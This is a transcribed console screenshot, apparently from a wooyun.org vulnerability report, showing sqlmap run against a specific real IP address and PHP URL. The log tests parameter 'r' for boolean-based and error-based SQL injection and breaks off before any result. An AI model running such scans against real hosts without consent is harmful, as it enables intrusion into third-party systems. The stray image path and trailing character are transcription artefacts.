 管理员: SQLMap
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\Python27\SQLMap>sqlmap.py -u "http://27.112.3.10/index.php?r=home/public/Weba
ffiche&id=13"
{1.0-dev-nongit-20150525}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:49
[21:40:49] [INFO] testing connection to the target URL
[21:40:50] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:40:51] [INFO] target URL is stable
[21:40:51] [INFO] testing if GET parameter 'r' is dynamic
[21:40:51] [INFO] confirming that GET parameter 'r' is dynamic
[21:40:51] [WARNING] GET parameter 'r' does not appear dynamic
[21:40:52] [WARNING] heuristic (basic) test shows that GET parameter 'r' might n
ot be injectable
[21:40:52] [INFO] testing for SQL injection on GET parameter 'r'
[21:40:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:40:54] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:40:54] [WARNING] reflective value(s) found and filtering out
[21:40:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[21:40:55] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:40:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:40:58] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:40:59] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[21:40:59] [INFO] testing 'MySQL inline queries'
半:
www.wooyun.org